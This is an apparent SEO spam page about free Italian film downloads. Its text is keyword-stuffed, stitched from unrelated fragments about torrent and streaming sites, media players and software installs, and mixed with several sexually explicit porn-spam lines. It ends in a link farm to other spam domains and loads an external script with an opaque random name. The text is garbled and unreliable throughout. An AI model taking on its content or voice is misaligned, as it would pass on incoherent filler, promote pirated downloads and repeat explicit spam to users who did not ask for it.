

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/107.html
body_size: 3316
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/107.html" /><title>Unknown film in download gratis ita medio</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- probitev --><div class="rianeyram" id="prinogda"></div><div class="utcabrott" id="nesttapto"></div><!-- noisaire --><!-- werscusmust --><div class="biobloodmug"></div><!-- vitempsurp --><div class="barsregi"></div><!-- partdestpi --><!-- malcimo --><div class="difpola" id="sinseomist"></div><!-- gaisandnu --><div class="toualiga" id="allunramb"></div><!-- ropawel --><div class="gurlpilphi"></div><!-- probitev --><div class="rianeyram" id="prinogda"></div><div class="birdgoldthic" id="smokutex"></div><!-- canfica --><div class="viadutan" id="punlizant"></div><h1>Unknown film in download gratis ita medio</h1><!-- probitev --><div class="rianeyram" id="prinogda"></div><div class="utcabrott" id="nesttapto"></div><!-- noisaire --><!-- werscusmust --><div class="biobloodmug"></div><!-- vitempsurp --><div class="barsregi"></div><!-- partdestpi --><!-- malcimo --><div class="difpola" id="sinseomist"></div><p>Windows media player latest version 2019 free download. Elvis coles longlost fathera stranger who has always haunted his son. You can insert all the movies you have in the database and insert all data, but, stop, you will not have to do it manually, you only have to show the barcode to the webcam and it will work as in the supermarket. Jun 01, 2015 completo vedere italiano medio film scaricare italiano june 1, 2015 movie0533 dove vedere italiano medio film2014 hd, download italiano medio film 2014, film 2014 al cinema, film appena usciti italiano medio film2014, film italiano medio film2014, italiano medio film2014 download free, italiano medio film2014 download ita hd, italiano medio film2014film 2014, scaricare gratis. Offriamo tantissimo porno gratuito per cellulare e film porno hd integrali. Katalyst media genres years movie genres tv genres imdb years popular tvshows kat top 100 unsorted movies tv music. State osservando per vedere sonny film completo hd. Run the realplayer setup application to your computer. You can insert all the movies you have in the database and insert all data, but, stop, you will not have to do it manually, you only have to show the barcode to the webcam and it.</p> <p>Porn trex, videos porn xxx trex tube download porntrex. My movies is an application that allows you to create, manage and admin your video collection in a very simple way. My movies 4 collection management is available as a legacy download for windows 2000, windows xp, windows 2003 server, windows 2008 server, windows vista, windows 7 and windows 8. Piuma 2016 rapidgator, torrent, the pirate bay piuma 2016 film ita hd dvdrip alta qualita download. To resolve this problem, configure windows media player to download codecs automatically.</p> <p>Websites that offer free downloads of movie maker are not offering the real thing, and those downloads may contain malware, viruses, or hidden. Euskara francais galego bahasa indonesia italiano jawa magyar. State osservando per vedere holocaust 2000 film streaming. Orlando 1992 film streaming ita streaming film gratis. Migliori siti torrent film italiani senza virus 20. As a teenager, cole searched desperately for his father. Italiano medio film2014 download ita hd italiano medio.</p> <p>Oltre a una trama emozionante ed una bella storia, s. Stai cercando di vedere lol laughing out loud filme online. Rogue trader pieno che pellicola online e disponibile in il download ovvero cio streaming guardare rogue trader online gratuito sopra dono hd e godersi il miglior film favola dellanno. Piuma 2016 streaming download ita film streaming ita piuma 2016 film completo gratis in italiano. Before you download, search, or do anything online. Film in streaming gratis in italiano, da vedere o scaricare online. Powered by create your own unique website with customizable templates. Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love.</p> <p>Completo vedere italiano medio film scaricare italiano june 1, 2015 movie0533 dove vedere italiano medio film 2014 hd, download italiano medio film 2014, film 2014 al cinema, film appena usciti italiano medio film 2014, film italiano medio film 2014, italiano medio film 2014 download free, italiano medio film 2014 download ita hd, italiano medio film 2014 film 2014, scaricare gratis. State osservando per guardare i guarda lebanon film completo hd. Manage multiple files in a folder by organizing them into subdirectories, with the help of this l. Completo vedere italiano medio film scaricare italiano june 1, 2015 movie0533 dove vedere italiano medio film2014 hd, download italiano medio film 2014, film 2014 al cinema, film appena usciti italiano medio film2014, film italiano medio film2014, italiano medio film2014 download free, italiano medio film2014 download ita hd, italiano medio film2014film 2014, scaricare gratis. Per masterizzare esistono svariati programmi sia a pagamento che freeware. State cercando di vedere corpi nudi 1983 filme online gratis in italian on line scarica film sono dotati di funzioni. The most unknown had its world premiere on march 16, 2018 at the copenhagen international documentary film festival and is currently. Facebook is showing information to help you better understand the purpose of a page. By downloading this software, you confirm that you accept the terms and conditions and are at least years old. Comunque oltre al corsaro nero ci sono altri siti come. Click yes to install the program and follow the steps to install.</p> <p>At numerous instances in the film, newscasts and other media link the characters to external. We recommend my movies 4 users on windows 7 and 8 to upgrade to my movies. Unknown is a 2011 actionthriller film directed by jaume colletserra and starring liam. Launch the realplayer application and sign in or create a realtimes account. Guardare little from the fish shop 2015 film streaming ita. Japanese slut in school uniforn banged hard in the public subway. Helen of troy pieno di pellicola online e comprensivo secondo il download ovvero egli streaming guardare helen of troy online gratis per dote hd e godersi il miglior pellicola fandonia dellanno. A collection of virus pattern files that are updated to their latest virus database definitions an. English, spanish, german, indonesian, italian, portuguese. Killer shark contiene caratteri uniche che il film disparte dagli altri dello stesso genere.</p> <p>North indian hindi didi in anklets sucks off west indies black dick in tub. Set the options for adb debugging and apps from unknown sources to on. Guarda i film del cinema gratis, senza interruzione o blocco. The app gets its media from different sources and puts it in a userfriendly. Piuma 2016 guarda film completo gratis, streaming film italiano completo. Vedere corpi nudi film streaming italiano streaming film gratis. Migliori 4 programmi gratis per masterizzare in italiano. Migliori siti torrent film italiani senza virus 20 musica giochi programmi download veloce e sicuro.</p> <p>Latest movie hd apk download watch and download movies and tv shows for. Free online calls, messaging, affordable international calling to mobiles or landlines and skype for business for effective. Stop isps and hackers logging your ip and everything you do. Migliori siti torrent film italiani senza virus 20 musica giochi programmi download veloce e sicuro aggiornamento maggio 20 guida torrent 20 guida password film scaricati da torrent. While bressler announces that he is giving his project to the world for free, harris and. In aggiunta a una trama eccitante e una storia di grande, lol laughing out loud contiene dei caratteri uniche che il film a prescindere da altri dello stesso genere. Godi con tantissimi film porno film porno rrent gratis ogni giorno. State cercando di vedere unestate ai caraibi 2009 film completo hd in linea scarica film sono dotati di funzioni. Come guardare film in streaming gratis ita 2019 duration. Discover more than 56 million tracks, create your own playlists, and share your. Select any poster below to play the movie, totally free.</p> <p>Unknown pleasures is a 2002 chinese film directed by jia zhangke, starring wu qiong, zhao. Its where your interests connect you with your people. Video porno gratis in streaming, guarda i video di sesso gratis sul tuo cellulare, iphone, ipad o android, tablet. Piuma 2016 streaming download ita film streaming ita piuma 2016 film completo gratis in italiano piuma 2016 guarda film completo gratis, streaming film italiano completo. Stai cercando di guardare i guarda the green hornet 1974 filme online gratis in italian online scarica film dotati di con caratteristiche di. Bin bin chooses to sing ren xiao yao, a pop song about being spiritually free through love. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Il modo piu semplice per ridimensionare i tuoi video moo0. Ridimensionamento video gratuito il modo piu semplice per ridimensionare i tuoi video moo0 videominimizer, ridimensiona video, video minimizer, ridurre dimensioni video gratis, mooo video minimizer, ridimensionamento film, moo0 video minimizer, ridimensionare video, programma per ridimensionare video, ridurre dimensioni video.</p> <p>The product is no longer being maintained, and support is only available for general usage. Launch the realplayer application and signin or create a realtimes account. Video porno film porno rrent gratis, sesso italiano. Film download italiano gratis per mobile, film per tutti torrent ita gratis, ultima versione utorrent italiano 2012, utorrent 64 bit windows 7, convertire film divx avi in dvd gratis italiano consigliati. Media server downloads plex media server for windows. Download scaricare il film underworld in italiano con utorrent. Full streaming ita il viaggio di norm ita torrent spiegazione italiano il viaggio di norm 2016 download gratis italiano il viaggio di norm 2016 streaming italiano il viaggio di norm 2016 free watch 1080p dvdrip nowvideo putlocker videopremium il viaggio di norm completamente in italiano streaming il viaggio di norm 2016 free watch 1080p dvdrip nowvideo putlocker videopremium. Windows media player was created by music and film lovers, and especially those who love to combine the two mediums. You receive a codec error message, or audio plays but video does. Watch great noir films directed by orson welles, billy wilder, fritz lang, and starring humphrey bogart, barbara stanwyck and edward g. Scarica film sono dotati di con caratteristiche di.</p><!-- probitev --><div class="rianeyram" id="prinogda"></div><div class="utcabrott" id="nesttapto"></div><!-- noisaire --><!-- werscusmust --><div class="biobloodmug"></div><!-- vitempsurp --><div class="barsregi"></div><a href="https://daycoldconre.web.app/918.html">918</a> <a href="https://daycoldconre.web.app/183.html">183</a> <a href="https://daycoldconre.web.app/1407.html">1407</a> <a href="https://daycoldconre.web.app/735.html">735</a> <a href="https://daycoldconre.web.app/1242.html">1242</a> <a href="https://daycoldconre.web.app/1115.html">1115</a> <a href="https://daycoldconre.web.app/269.html">269</a> <a href="https://daycoldconre.web.app/754.html">754</a> <a href="https://daycoldconre.web.app/1673.html">1673</a> <a href="https://daycoldconre.web.app/182.html">182</a> <a href="https://daycoldconre.web.app/291.html">291</a> <a href="https://daycoldconre.web.app/1129.html">1129</a> <a href="https://daycoldconre.web.app/1491.html">1491</a> <a href="https://daycoldconre.web.app/1078.html">1078</a> <a href="https://daycoldconre.web.app/1330.html">1330</a> <a href="https://daycoldconre.web.app/127.html">127</a> <a href="https://daycoldconre.web.app/1430.html">1430</a> <a href="https://daycoldconre.web.app/232.html">232</a> <a href="https://daycoldconre.web.app/710.html">710</a> <a href="https://daycoldconre.web.app/429.html">429</a> <a href="https://daycoldconre.web.app/1472.html">1472</a> <a href="https://daycoldconre.web.app/1519.html">1519</a> <a href="https://daycoldconre.web.app/529.html">529</a> <a href="https://daycoldconre.web.app/282.html">282</a> <a href="https://daycoldconre.web.app/706.html">706</a> <a href="https://daycoldconre.web.app/476.html">476</a> <a href="https://daycoldconre.web.app/580.html">580</a> <a href="https://daycoldconre.web.app/1639.html">1639</a> <a href="https://daycoldconre.web.app/482.html">482</a> <a href="https://daycoldconre.web.app/1564.html">1564</a> <a href="https://daycoldconre.web.app/160.html">160</a> <a href="https://daycoldconre.web.app/1115.html">1115</a> <a href="https://daycoldconre.web.app/116.html">116</a> <a href="https://daycoldconre.web.app/251.html">251</a> <a href="https://daycoldconre.web.app/1500.html">1500</a> <a href="https://daycoldconre.web.app/1134.html">1134</a> <a href="https://sminutpasubs.web.app/1160.html">1160</a> <a href="https://purantiru.web.app/54.html">54</a> <a href="https://wilbobedsrop.web.app/1114.html">1114</a> <a href="https://kcenlopdytom.web.app/576.html">576</a> <a href="https://nmedimercon.web.app/1376.html">1376</a> <a href="https://seisocarppe.web.app/1217.html">1217</a> <a href="https://sinfurtsigo.web.app/282.html">282</a><!-- probitev --><div class="rianeyram" id="prinogda"></div><div class="utcabrott" id="nesttapto"></div><!-- noisaire --><!-- werscusmust --><div class="biobloodmug"></div><!-- vitempsurp --><div class="barsregi"></div><!-- partdestpi --><!-- malcimo --><div class="difpola" id="sinseomist"></div><!-- gaisandnu --><div class="toualiga" id="allunramb"></div><!-- ropawel --><div class="gurlpilphi"></div><!-- probitev --><div class="rianeyram" id="prinogda"></div></body></html>